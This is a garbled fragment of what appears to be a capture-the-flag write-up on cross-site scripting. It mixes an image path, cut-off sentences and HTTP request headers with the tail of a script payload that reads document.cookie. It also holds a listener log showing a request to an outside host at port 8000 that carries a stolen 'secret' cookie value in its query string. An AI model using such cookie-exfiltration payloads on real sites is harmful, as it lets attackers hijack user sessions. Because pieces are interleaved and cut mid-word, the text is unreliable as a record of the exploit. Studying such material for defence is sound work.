 Connection received on 107.178.237.67 40556
GET /?c=secret=4b36b1b8e47f761263796b1defd80745 HTTP/1.1
Host: 206.189.160.239:8000
So I constructed the followin
Connection: keep-alive
```
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
3;q=0.9
ument.cookie;</script>
Accept-Encoding: gzip, deflate
```
Completed: 24/02/2021